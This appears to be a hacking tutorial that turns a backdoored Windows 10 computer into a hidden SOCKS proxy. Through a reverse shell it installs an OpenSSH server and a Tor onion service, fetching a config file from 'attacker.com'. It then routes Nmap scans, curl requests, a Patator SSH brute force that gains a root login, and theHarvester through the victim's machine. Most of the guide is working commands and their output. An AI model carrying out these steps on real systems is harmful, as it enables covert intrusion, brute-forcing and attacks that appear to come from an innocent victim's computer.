


A hacker with privileged access to a Windows 10 computer can configure it to act as a web proxy, which allows the attacker to target devices and services on the network through the compromised computer. The probes and attacks appear to originate from the Windows 10 computer, making it difficult to detect the attacker's actual location.
The attack works with an OpenSSH server and Tor. In newer versions of Windows 10, an SSH server may already be installed and running, making it that much easier for attackers to abuse the service.
While Tor is used in my example, other tools like ngrok and Serveo can probably act as substitutes. However, these services haven't been tested, primarily because Tor connections are encrypted and private, making it a safer solution to transmit sensitive information.
Why Would Someone Do This to My Computer?
There's no telling what a black hat can do with a Windows 10 device acting as a private proxy. If this happens to your computer, there's a good chance you're not the hacker's primary target. In corporate environments, the compromised device would act as an infiltration system, allowing the attacker to target other people and machines on the company network.
With home networks, hackers may use the computer as a web proxy to conduct fraudulent credit card transactions, denial-of-service attacks, or torrent pirated content. The illegal activity appears as if it's originating from your Windows 10 device, putting you in great legal danger.
For white hat penetration testers, there are benefits to setting this up. For example, it would typically be challenging to use tools like Nikto, Nmap, Patator, curl, and TheHarvester directly from the compromised device. With a proxy, these tools can be used through the Windows 10 device, opening up many opportunities to pivot to other devices without actually connecting to the target network.
Attack Scenario Requirements
You'll need a few things for this particular method to work.
- Remote access: This article assumes some degree of remote access (i.e., backdoor) has been established. Remote access can be acquired using MouseJack keystroke injections, USB Rubber Ducky payloads, physically backdooring devices, USB dead drop attacks, and other methods of social engineering.
- Admin privileges: If OpenSSH isn't installed on the target Windows 10 operating system, admin (i.e., root) privileges will be required to install and set it up. This requirement is mostly conditional as some newer versions of Windows 10 have SSH servers installed and running already.
- Account password: The user's account password is required to log into the SSH server after it's been set up. If the elevated shell were acquired without learning the user's password, it would be possible to dump password hashes and brute-force them offline. Alternatively, it may be possible to create a new user remotely. It may also be possible to configure the OpenSSH server to allow logins without a password. Both of these methods are untested, however, and beyond the scope of this article. For now, the password to the already compromised Windows 10 account is required.
Important Note
In this guide, code blocks that begin with > indicate the command should be executed with PowerShell on the Windows 10 system (i.e., the Netcat backdoor). Code blocks that begin with ~$ indicate a Kali Linux command execution.
Is OpenSSH Already Installed & Running?
This attack relies on an SSH server being installed. The SSH server is different from the SSH client found in most versions of Windows 10. If OpenSSH is already installed, most of the below attack can be executed without admin (root) privileges. If OpenSSH is not installed, however, admin privileges are required to install it.
Below are several commands that can be used to determine if OpenSSH is already installed and running in the background.
For starters, check to see if the OpenSSH directory exists. If no directory exists, SSH probably isn't installed.
> ls "C:\Program Files\OpenSSH\"The Get-NetTCPConnection command can quickly determine which service are in a listening state and the occupied port numbered. We can see ports 22, the default SSH port is in a listening state on this computer.
> Get-NetTCPConnection -State Listen

LocalAddress                        LocalPort RemoteAddress                       RemotePort State       AppliedSetting
------------                        --------- -------------                       ---------- -----       --------------
::                                  49676     ::                                  0          Listen
::                                  7680      ::                                  0          Listen
::                                  445       ::                                  0          Listen
::                                  135       ::                                  0          Listen
::                                  22        ::                                  0          Listen
0.0.0.0                             49676     0.0.0.0                             0          Listen
0.0.0.0                             5040      0.0.0.0                             0          Listen
0.0.0.0                             135       0.0.0.0                             0          Listen
0.0.0.0                             22        0.0.0.0                             0          Listen
The default port number for a given service can be changed to an arbitrary value. So the output isn't 100% definitive.
With netstat, the service using a given port can be identified. However, netstat commands took much longer to produce an output than Get-NetTCPConnection commands. In some cases, netstat took several minutes to complete before delivering the output to the Kali system. Some more involved Get-NetTCPConnection commands can be used to show which services are occupying ports, but this seemed like an excellent opportunity to show both options.
> netstat -ba

Active Connections

  Proto  Local Address          Foreign Address        State
  TCP    0.0.0.0:22             DESKTOP-U4E0WK3:0      LISTENING
 [sshd.exe]
  TCP    0.0.0.0:135            DESKTOP-U4E0WK3:0      LISTENING
  RpcSs
 [svchost.exe]
  TCP    0.0.0.0:445            DESKTOP-U4E0WK3:0      LISTENING
 Can not obtain ownership information
  TCP    0.0.0.0:5040           DESKTOP-U4E0WK3:0      LISTENING
  CDPSvc
 [svchost.exe]
  TCP    0.0.0.0:7680           DESKTOP-U4E0WK3:0      LISTENING
  DoSvc
 [svchost.exe]
In the above output, we can clearly see sshd.exe is occupying port 22.
Finally, Get-Process can be used to show processes running in the background. The processes are alphabetized. Scrolling down to the S section, we'll find the sshd process name.
> Get-Process

Handles  NPM(K)    PM(K)      WS(K)     CPU(s)     Id  SI ProcessName
-------  ------    -----      -----     ------     --  -- -----------
    297      19     6760      24328       0.27   6104   1 ApplicationFrameHost
    397      23    18056      50384       3.94   3784   0 aswEngSrv
    701      24    19592      38364      12.05   3104   0 aswidsagent
   4115      83    69404      40016      24.70   2336   0 AvastSvc
   1888      44    22444      35008       4.30   1876   1 AvastUI

...

    430      25     5924      15460       0.25   2628   0 spoolsv
     98      11     1728       6664       0.05   7388   0 sshd
    252      10     2524       7904       0.48    488   0 svchost
    156       9     1852       7860       0.13    520   0 svchost
     79       5     1040       3912       0.03    908   0 svchost
Again, if SSH is not found on the target system, an elevated (admin) backdoor is required to perform many of the below commands. If SSH is already running, skip to Step 2.
Set Up SSH on the Target Windows 10 Computer
All of the following commands were executed through a reverse shell. This can be set up with Netcat listeners. Compromising a Windows 10 system to this extent has been covered in the following articles:
- Break into Windows 10 Without a Password
- Backdoor Windows 10 with Android & USB Rubber Ducky
- Hack Windows 10 with USB Dead Drop Attacks
- Inject Keystrokes into Logitech Keyboards
1. Download the OpenSSH Installer Script
In my tests, before executing Invoke-WebRequest (iwr) to download the OpenSSH binaries, the SecurityProtocol had to be defined using the below command.
> [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12Download the OpenSSH-Win64.zip from the GitHub. At the time of this writing, v7.9.0.0p1-Beta is the most recent stable release. This download can take one or two minutes to complete, depending on the network speed of the Windows 10 system. The Netcat terminal won't respond or show a progress bar during this time. Be patient here.
> iwr https://github.com/PowerShell/Win32-OpenSSH/releases/download/v7.9.0.0p1-Beta/OpenSSH-Win64.zip -o $env:temp\OpenSSH-Win64.zip2. Unzip the OpenSSH Archive
PowerShell versions greater than 5.1 have a handy decompression function called Expand-Archive that can be used to unzip the ffmpeg.zip in the target's temp directory quickly.
> Expand-Archive -Path "$env:temp\OpenSSH-Win64.zip" -DestinationPath 'C:\Program Files\OpenSSH' -ForceExpand-Archive will take the input file ($env:temp\OpenSSH-Win64.zip) and unzip it into (-DestinationPath) a new folder called C:\Program Files\OpenSSH\.
3. Execute the OpenSSH Install Script
Install SSH server using the provided "install-sshd.ps1" script. In no errors occur after a few seconds, the terminal will report a successful installation. In one test, I got an error ("NoServiceFoundForGivenName"), but this didn't seem to cause the installation to fail.
> & "C:\Program Files\OpenSSH\OpenSSH-Win64\install-sshd.ps1"

[SC] SetServiceObjectSecurity SUCCESS
[SC] ChangeServiceConfig2 SUCCESS
[SC] ChangeServiceConfig2 SUCCESS
sshd and ssh-agent services successfully installed
4. Start the OpenSSH Service
After being installed, the SSH server will not start automatically. Nor will it automatically start when the system reboots. The below net command is required to start the SSH server.
> net start sshd

The OpenSSH SSH Server service is starting..
The OpenSSH SSH Server service was started successfully.
5. Verify the OpenSSH Server Is Running
To further verify the SSH server is running, use Get-NetTCPConnection or Get-Process as shown previously. Notice port 22 in a listening state.
> Get-NetTCPConnection -State Listen

LocalAddress                        LocalPort RemoteAddress                       RemotePort State       AppliedSetting
------------                        --------- -------------                       ---------- -----       --------------
::                                  49676     ::                                  0          Listen
::                                  7680      ::                                  0          Listen
::                                  445       ::                                  0          Listen
::                                  135       ::                                  0          Listen
::                                  22        ::                                  0          Listen
0.0.0.0                             49676     0.0.0.0                             0          Listen
0.0.0.0                             5040      0.0.0.0                             0          Listen
0.0.0.0                             135       0.0.0.0                             0          Listen
0.0.0.0                             22        0.0.0.0                             0          Listen
Set Up Tor on the Target Windows 10 Computer
With the OpenSSH server up and running, Tor can be installed.
1. Download the Tor ZIP
To start, download the ZIP containing precompiled Tor binaries and DLLs. Currently, version tor-win32-0.3.5.8.zip is the latest stable release. In the future, it may be desirable to check the Tor Project website for newer releases. Grab the "Windows Expert Bundle" URL, not the tar.gz source file.

> iwr 'https://www.torproject.org/dist/torbrowser/8.0.9/tor-win32-0.3.5.8.zip' -o $env:temp\tor.zip2. Extract the Tor Archive
Expand-Archive can be used again to decompress the ZIP into (-DestinationPath) the temp directory.
> Expand-Archive -Path $env:TEMP\tor.zip -DestinationPath $env:TEMP\tor\When that's done, change (cd) into the new tor\ directory.
> cd $env:TEMP\tor\Tor\Use the ls command to list the directories contents.
> ls

    Directory: C:\Users\USERNAME\AppData\Local\Temp\tor\Tor

Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        2/21/2019   3:31 PM        2585371 libeay32.dll
-a----        2/21/2019   3:31 PM         860748 libevent-2-1-6.dll
-a----        2/21/2019   3:31 PM         601445 libevent_core-2-1-6.dll
-a----        2/21/2019   3:31 PM         562811 libevent_extra-2-1-6.dll
-a----        2/21/2019   3:31 PM         991228 libgcc_s_sjlj-1.dll
-a----        2/21/2019   3:31 PM         278533 libssp-0.dll
-a----        2/21/2019   3:31 PM         511930 libwinpthread-1.dll
-a----        2/21/2019   3:31 PM         788352 ssleay32.dll
-a----        2/21/2019   3:31 PM        1007104 tor-gencert.exe
-a----        2/21/2019   3:31 PM        3794944 tor.exe
-a----        2/21/2019   3:31 PM         107520 zlib1.dll
3. Create the Torrc Configuration File
In the ls output, notice there's no "torrc" file. Torrc is the configuration file with instructions for how Tor should behave. In this case, we want Tor to create a new onion service address. Anyone who has set up a Tor onion service before will recall configuring the HiddenServiceDir and HiddenServicePort in the torrc file. These values are responsible for the directory where Tor will store information about that onion service and port used by the onion service, respectively.
In my tests, there were some annoying newline errors that occurred when the torrc file was created with echo and other PowerShell file creation cmdlets. Ultimately, it was easier to host the desired torrc file on a remote server and simply download it with PowerShell.
First, verify the target's username using the $env variable in PowerShell. This username is needed for the following torrc configuration file.
> echo $env:username

tokyoneon
Now, in Kali or a virtual private server, create a file called "torrc" and save the below torrc configuration to the file. Alternatively, this file can be hosted on a file-sharing server or GitHub.
HiddenServiceDir C:\Users\USERNMAE\AppData\Local\Temp\tor\Tor\HS\
HiddenServicePort 22 127.0.0.1:22
4. Download the Torrc from Attacker's System
To make the torrc file downloadable, set up a simple Python3 web server to make the file accessible to anyone on the network and internet.
~$ python3 -m http.server 80In Windows 10, the Invoke-WebRequest command can be used again to download the torrc configuration file from the attacker's system.
> iwr attacker.com/torrc -o torrcNow, use ls to verify the torrc file was saved correctly.
> ls

    Directory: C:\Users\tokyoneon\AppData\Local\Temp\tor\Tor

Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        2/21/2019   3:31 PM        2585371 libeay32.dll
-a----        2/21/2019   3:31 PM         860748 libevent-2-1-6.dll
-a----        2/21/2019   3:31 PM         601445 libevent_core-2-1-6.dll
-a----        2/21/2019   3:31 PM         562811 libevent_extra-2-1-6.dll
-a----        2/21/2019   3:31 PM         991228 libgcc_s_sjlj-1.dll
-a----        2/21/2019   3:31 PM         278533 libssp-0.dll
-a----        2/21/2019   3:31 PM         511930 libwinpthread-1.dll
-a----        2/21/2019   3:31 PM         788352 ssleay32.dll
-a----        2/21/2019   3:31 PM        1007104 tor-gencert.exe
-a----        2/21/2019   3:31 PM        3794944 tor.exe
-a----         5/7/2019   9:03 PM             99 torrc
-a----        2/21/2019   3:31 PM         107520 zlib1.dll
Then, cat to read the file contents.
> cat torrc

HiddenServiceDir C:\Users\tokyoneon\AppData\Local\Temp\tor\Tor\HS\
HiddenServicePort 22 127.0.0.1:22
5. Start the Tor Process
Finally, start the tor.exe with the below command. After executing the command, wait for the Netcat terminal to read "Bootstrapped 100%: Done." This will indicate it has started properly. Press Enter on the keyboard to get back into an interactive Netcat shell.
> Start-Process -NoNewWindow -FilePath .\tor.exe -ArgumentList '-f','torrc'

PS C:\Users\tokyoneon\AppData\Local\Temp\tor\Tor> May 08 10:43:43.090 [notice] Tor 0.3.5.8 (git-5030edfb534245ed) running on Windows 8 [or later] with Libevent 2.1.8-stable, OpenSSL 1.0.2q, Zlib 1.2.11, Liblzma N/A, and Libzstd N/A.
May 08 10:43:43.152 [notice] Tor can't help you if you use it wrong! Learn how to be safe at https://www.torproject.org/download/download#warning
May 08 10:43:43.699 [notice] Read configuration file "C:\Users\tokyoneon\AppData\Local\Temp\tor\Tor\torrc".
May 08 10:43:43.715 [warn] Path for GeoIPFile (<default>) is relative and will resolve to C:\Users\tokyoneon\AppData\Local\Temp\tor\Tor\<default>. Is this what you wanted?
May 08 10:43:43.715 [warn] Path for GeoIPv6File (<default>) is relative and will resolve to C:\Users\tokyoneon\AppData\Local\Temp\tor\Tor\<default>. Is this what you wanted?
May 08 10:43:43.762 [notice] Opening Socks listener on 127.0.0.1:9050
May 08 10:43:43.762 [notice] Opened Socks listener on 127.0.0.1:9050
May 08 10:43:43.000 [notice] Bootstrapped 0%: Starting
May 08 10:43:43.000 [notice] Starting with guard context "default"
May 08 10:43:45.000 [notice] Bootstrapped 5%: Connecting to directory server
May 08 10:43:45.000 [notice] Bootstrapped 10%: Finishing handshake with directory server
May 08 10:43:48.000 [notice] Bootstrapped 15%: Establishing an encrypted directory connection
May 08 10:43:49.000 [notice] Bootstrapped 20%: Asking for networkstatus consensus
May 08 10:43:50.000 [notice] Bootstrapped 25%: Loading networkstatus consensus
May 08 10:43:56.000 [notice] I learned some more directory information, but not enough to build a circuit: We have no usable consensus.
May 08 10:43:57.000 [notice] Bootstrapped 40%: Loading authority key certs
May 08 10:44:00.000 [notice] The current consensus has no exit nodes. Tor can only build internal paths, such as paths to onion services.
May 08 10:44:00.000 [notice] Bootstrapped 45%: Asking for relay descriptors for internal paths
May 08 10:44:00.000 [notice] I learned some more directory information, but not enough to build a circuit: We need more microdescriptors: we have 0/6680, and can only build 0% of likely paths. (We have 0% of guards bw, 0% of midpoint bw, and 0% of end bw (no exits in consensus, using mid) = 0% of path bw.)
May 08 10:44:04.000 [notice] I learned some more directory information, but not enough to build a circuit: We need more microdescriptors: we have 0/6680, and can only build 0% of likely paths. (We have 0% of guards bw, 0% of midpoint bw, and 0% of end bw (no exits in consensus, using mid) = 0% of path bw.)
May 08 10:44:05.000 [notice] Bootstrapped 50%: Loading relay descriptors for internal paths
May 08 10:44:06.000 [notice] The current consensus contains exit nodes. Tor can build exit and internal paths.
May 08 10:44:13.000 [notice] Bootstrapped 56%: Loading relay descriptors
May 08 10:44:15.000 [notice] Bootstrapped 64%: Loading relay descriptors
May 08 10:44:16.000 [notice] Bootstrapped 70%: Loading relay descriptors
May 08 10:44:18.000 [notice] Bootstrapped 76%: Loading relay descriptors
May 08 10:44:18.000 [notice] Bootstrapped 80%: Connecting to the Tor network
May 08 10:44:19.000 [notice] Bootstrapped 85%: Finishing handshake with first hop
May 08 10:44:23.000 [notice] Bootstrapped 90%: Establishing a Tor circuit
May 08 10:44:28.000 [notice] Bootstrapped 100%: Done

<press Enter here>
6. Find the Onion Address
After Tor has started, a new directory called "HS" would have been created. In this directory, the hostname file containing the onion address can be found. Use cat to view the file contents.
> cat HS\hostname

w6ngcsz3qryotaq5imneza5edidxvmr6fbefe4lxl3wabjagxagxdaqd.onion
Connect to the OpenSSH Server Through Tor
Back in Kali Linux again, Tor will need to be installed to interact with the new onion service that's running on the Windows 10 computer.
1. Install Tor in Kali Linux
Tor can be installed in Kali with the apt-get install -y tor command, but it's better to install it from the Tor Project repository. This installation has been covered in a recent Null Byte article on hiding SSH services from Shodan. Be sure to reference that for a detailed installation walkthrough.
2. Test the SSH Connection
Before we get into using hacking tools while using the Windows 10 computer as a proxy, let's make sure the SSH server can be reached from the Kali system. The torsocks command should've been included in the Tor package installation. If it wasn't, install it with the below command.
~$ apt-get install torsocks

Reading package lists... Done
Building dependency tree
Reading state information... Done
torsocks is already the newest version (2.3.0-2).
0 upgraded, 0 newly installed, 0 to remove and 0 not upgraded.
Then, use torsocks with ssh to connect to the SSH server running on the target Windows 10 device.
~$ torsocks ssh -v -p22 user@w6ngcsz3qryotaq5imneza5edidxvmr6fbefe4lxl3wabjagxagxdaqd.onionIt can take up to 60 seconds to establish a connection the first couple of times. This slowness is common with new onion services and coupling SSH with Tor. If the SSH connection is established, that's great. Everything is working as expected. Type exit or press Ctrl + d to exit the SSH session.
3. Enable the Proxy Option

Open a new terminal and use the below command to create a SOCKS5 proxy port on 1337. This port number is arbitrary and can be changed to anything below 65535.
~$ torsocks ssh -D 1337 -C -p22 tokyoneon@w6ngcsz3qryotaq5imneza5edidxvmr6fbefe4lxl3wabjagxagxdaqd.onion

Microsoft Windows [Version 10.0.17134.706]
(c) 2018 Microsoft Corporation. All rights reserved.

tokyoneon@DESKTOP-U4E0WK3 C:\Users\tokyoneon>
A new SSH terminal will appear here. This is not meant to be interacted with. As long as this terminal is open, the proxy will remain available. In Kali, verify the proxy port was opened using the ss command to view available listening ports. Notice the 1337 port on 127.0.0.1 — this can be configured with hacking tools and web browsers to proxy requests through the hacked Windows 10 computer.
~$ ss -tpl

State         Recv-Q        Send-Q                 Local Address:Port                   Peer Address:Port
LISTEN        0             128                        127.0.0.1:1337                        0.0.0.0:*            users:(("ssh",pid=5798,fd=4))
Configure Hacking Tools to Use the Proxy
Normally, SOCKS5 proxies are used to bypass content filters or act as virtual private server alternatives. In this case, it's used to route hacking tools through a Windows 10 computer.
Many tools can be configured to work with this proxy. Proxychains is a good example. With proxychains, it's possible to proxy many command line tools through the SSH connection.
1. Install Proxychains
Make sure proxychains is installed in Kali Linux. This can be accomplished with the below installation command.
~$ apt-get install proxychainsBy default, Proxychains will be configured to anonymize proxy requests with Tor on port 9050. We're not using proxychains for this purpose, so the configuration file will need to be modified.
Use nano to open the proxychains.conf file. Change the very last line in the file from "socks4 127.0.0.1 9050" to "socks5 127.0.0.1 1337" and exit nano.
~$ nano /etc/proxychains.conf2. Proxy Nmap Scans
Many people may attempt to perform Nmap scans through the Windows 10 computer as soon as creating the SOCKS5 proxy. Keep in mind, Nmap has limited support for proxy functionalities built in. Not all of Nmap's scan types will be supported, even while coupled with proxychains.
~$ proxychains nmap -p80,22,21,443,8080,8443 -sS -T5 192.168.1.1/24

ProxyChains-3.1 (http://proxychains.sf.net)
Starting Nmap 7.70 ( https://nmap.org ) at 2019-05-08 19:25 UTC
Nmap scan report for 192.168.1.183
Host is up (0.00093s latency).

PORT     STATE    SERVICE
21/tcp   filtered ftp
22/tcp   filtered ssh
80/tcp   filtered http
443/tcp  filtered https
8080/tcp filtered http-proxy
MAC Address: 16:BE:3F:F6:E1:22 (Hewlett Packard)

Nmap scan report for 192.168.1.225
Host is up (0.0023s latency).

PORT     STATE  SERVICE
21/tcp   closed ftp
22/tcp   open   ssh
80/tcp   closed http
443/tcp  closed https
8080/tcp open   http-proxy
MAC Address: 74:B3:4C:D2:33:A2 (Sony)

Nmap scan report for 192.168.1.1
Host is up (0.000044s latency).

PORT     STATE  SERVICE
21/tcp   closed ftp
22/tcp   closed ssh
80/tcp   open   http
443/tcp  closed https
8080/tcp closed http-proxy

Nmap done: 256 IP addresses (3 hosts up) scanned in 8.39 seconds
3. Proxy Curl Commands
Curl is a powerful command line tool used to create different kinds of web requests with support for many different protocols and features. It can be useful for enumerating the kinds of web servers found on devices on the network. Unlike other many other tools, curl has built-in SOCKS5 support that can be invoked with the --proxy option.
~$ curl --proxy socks5://127.0.0.1:1337 -I 'http://192.168.1.225'

HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.6.8
Date: Thu, 09 May 2019 21:34:29 GMT
Content-type: text/html; charset=utf-8
Content-Length: 1387
Curl with Proxychains works as expected as well.
~$ proxychains curl http://192.168.1.225:8080

ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:1337-<><>-192.168.1.225:8080-<><>-OK

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "https://www.w3.org/TR/html4/strict.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Directory listing for /</title>
</head>
<body>
<h1>Directory listing for /</h1>
</body>
</html>
On the server-side, we can see the request was made from the 192.168.1.183 IP address. This is the IP address of the Windows 10 device — not the Kali system on another network somewhere else in the world.
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.1.183 - - [09/May/2019 21:51:51] "HEAD / HTTP/1.1" 200 -
192.168.1.183 - - [09/May/2019 21:51:58] "GET / HTTP/1.1" 200 -
4. Proxy Patator Brute-Force Attacks
Patator is a command line brute-forcing tool. With proxychains, Patator can be used to brute-force services through the Windows 10 computer. While untested, the very same syntax can be used with other brute-forcing tools like Hydra and Medusa.
~$ proxychains patator ssh_login host=192.168.1.225 port=22 user=root password=FILE0 0=/tmp/simple_wordlist.txt -t 1

ProxyChains-3.1 (http://proxychains.sf.net)
INFO - Starting Patator v0.7 (https://github.com/lanjelot/patator) at 2019-05-08 20:51 UTC
INFO -
INFO - code  size    time | candidate                          |   num | mesg
INFO - -----------------------------------------------------------------------------
INFO - 1     22     5.921 | 123456                             |     1 | Authentication failed.
INFO - 1     22     5.496 | Abcdef123                          |     2 | Authentication failed.
INFO - 1     22     5.619 | a123456                            |     3 | Authentication failed.
INFO - 1     22     5.532 | little123                          |     4 | Authentication failed.
INFO - 1     22     5.640 | nanda334                           |     5 | Authentication failed.
INFO - 0     30     2.583 | tokyoneon                          |     6 | SSH-2.0-OpenSSH_7.9p1 Debian-5
INFO - 1     22     5.723 | abc12345                           |     7 | Authentication failed.
INFO - 1     22     5.501 | password                           |     8 | Authentication failed.
INFO - 1     22     5.567 | Pawerjon123                        |     9 | Authentication failed.
On the server-side again, we can see the failed password guesses originating from the Windows 10 IP address (192.168.1.183). This is further verification that attacks coming from the Kali system are being properly routed through the Windows 10 computer.
sshd[1353]: Failed password for root from 192.168.1.183 port 50148 ssh2
sshd[1353]: error: maximum authentication attempts exceeded for root from 192.168.1.183 port 50148 ssh2 [preauth]
sshd[1353]: Disconnecting authenticating user root 192.168.1.183 port 50148: Too many authentication failures [preauth]
sshd[1353]: PAM 5 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.183  user=root
sshd[1353]: PAM service(sshd) ignoring max retries; 6 > 3
sshd[1358]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.183  user=root
sshd[1358]: Failed password for root from 192.168.1.183 port 50149 ssh2
sshd[1358]: Failed password for root from 192.168.1.183 port 50149 ssh2
sshd[1358]: Failed password for root from 192.168.1.183 port 50149 ssh2
sshd[1358]: Failed password for root from 192.168.1.183 port 50149 ssh2
sshd[1358]: Failed password for root from 192.168.1.183 port 50149 ssh2
sshd[1358]: Failed password for root from 192.168.1.183 port 50149 ssh2
sshd[1358]: error: maximum authentication attempts exceeded for root from 192.168.1.183 port 50149 ssh2 [preauth]
sshd[1358]: Disconnecting authenticating user root 192.168.1.183 port 50149: Too many authentication failures [preauth]
sshd[1358]: PAM 5 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.183  user=root
sshd[1358]: PAM service(sshd) ignoring max retries; 6 > 3
sshd[1362]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.183  user=root
sshd[1362]: Failed password for root from 192.168.1.183 port 50150 ssh2
sshd[1362]: Accepted password for root from 192.168.1.183 port 50150 ssh2
5. Proxy theHarvester Scans
TheHarvester is an information gathering tool intended for penetration testers in the early stages of red team engagements. It features the ability to perform virtual host verification, DNS enumeration, reverse domain searches, and IP lookups, as well as make Shodan queries.
~$ proxychains theharvester -d nmap.org -l 200 -b bing,censys,yahoo

ProxyChains-3.1 (http://proxychains.sf.net)

*******************************************************************
*                                                                 *
* | |_| |__   ___    /\  /\__ _ _ ____   _____  ___| |_ ___ _ __  *
* | __| '_ \ / _ \  / /_/ / _` | '__\ \ / / _ \/ __| __/ _ \ '__| *
